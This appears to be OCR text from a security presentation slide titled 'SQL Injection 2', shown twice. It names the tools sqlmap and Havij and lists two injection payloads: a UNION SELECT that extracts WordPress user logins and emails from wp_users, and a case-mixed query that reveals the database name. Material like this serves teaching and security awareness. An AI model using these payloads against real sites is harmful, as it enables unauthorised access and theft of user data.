 SQL Injection 2
• Tools that were used - SQL map, Havij
• Attack payloads:
id=-1 union select 1,2,3,4,5,concat(user_login,0x3a,user_email),7,8,9,10,11,12 from
wp_users--
id=-2 UnIon selECt 1,2,database(),4 --
SQL Injection 2
• Tools that were used - SQL map, Havij
• Attack payloads:
id=-1 union select 1,2,3,4,5,concat(user_login,0x3a,user_email),7,8,9,10,11,12 from
wp_users--
id=-2 UnIon selECt 1,2,database(),4 --